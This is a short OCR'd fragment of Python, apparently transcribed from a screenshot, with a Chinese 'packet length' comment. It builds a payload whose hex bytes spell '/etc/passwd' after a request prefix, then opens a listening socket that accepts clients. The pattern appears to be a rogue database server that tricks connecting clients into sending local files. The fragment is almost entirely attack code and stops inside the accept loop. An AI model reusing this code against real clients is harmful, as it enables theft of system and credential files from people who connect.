
#数据包长度
payloadlen = “\x0c”
padding = “\x00\x00”
payload = payloadlen + padding +
“\x01\xfb\x2f\x65\x74\x63\x2f\x70\x61\x73\x73\x77\x64″
s = socket.socket(socket.AF_INET,
socket.SOCK_STREAM)
s.setsockopt(socket.SOL_SOCKET,
socket.SO_REUSEADDR, 1)
s.bind((HOST, PORT))
s.listen(1)
while True:
conn, addr = s.accept()